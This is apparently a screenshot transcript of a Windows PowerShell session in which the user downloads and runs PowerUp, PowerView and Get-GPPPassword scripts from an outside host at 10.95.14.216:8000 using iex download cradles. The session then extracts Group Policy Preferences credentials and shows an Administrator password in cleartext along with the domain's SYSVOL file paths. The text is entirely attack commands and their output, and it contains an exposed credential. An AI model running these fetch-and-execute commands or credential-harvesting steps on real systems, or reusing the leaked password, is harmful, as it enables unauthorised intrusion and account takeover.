 Windows PowerShell
Windows PowerShell
版权所有 (C) 2009 Microsoft Corporation。保留所有权利。
PS C:\Users\dnu> iex (new-object net.webclient).downloadstring("http://10.95.14.216:8000/PowerUp.ps1")
PS C:\Users\dnu> iex (new-object net.webclient).downloadstring("http://10.95.14.216:8000/PowerView.ps1")
PS C:\Users\dnu> Get-CachedGPPPassword
NewName   : [BLANK]
Changed   : {2020-02-27 03:49:42}
Passwords : {Gfyjpt@admin2020}
UserNames : {Administrator (鍐呯疆)}
File      : C:\ProgramData\Microsoft\Group Policy\History\{82B0D362-B6AE-4E55-993C-DDAE82C90DAF}\S-1-5-21-1652394361-31
21681844-3193423207-1602\Preferences\Groups\Groups.xml
PS C:\Users\dnu> iex (new-object net.webclient).downloadstring("http://10.95.14.216:8000/Get-GPPPassword.ps1")
PS C:\Users\dnu> Get-GPPPassword
NewName   : [BLANK]
Changed   : {2020-02-27 03:49:42}
Passwords : {Gfyjpt@admin2020}
UserNames : {Administrator (鍐呯疆)}
File      : \\DIFANG.COM\SYSVOL\difang.com\Policies\{82B0D362-B6AE-4E55-993C-DDAE82C90DAF}\User\Preferences\Groups\Grou
ps.xml
PS C:\Users\dnu>